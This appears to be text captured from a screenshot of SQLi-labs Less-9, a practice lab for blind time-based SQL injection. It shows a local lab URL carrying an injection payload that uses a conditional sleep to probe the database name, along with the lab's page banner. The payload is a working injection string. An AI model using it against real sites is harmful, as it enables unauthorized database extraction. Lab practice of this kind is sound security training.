 Less-9 Blind- Time based- Si
Less-9 Blind- Time based- Single
192.168.150.128/sqli-labs-master/Less-9/?id=1%27%20and%20if(ascii(length(database()))%3E56,%200,%20sleep(5))%
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9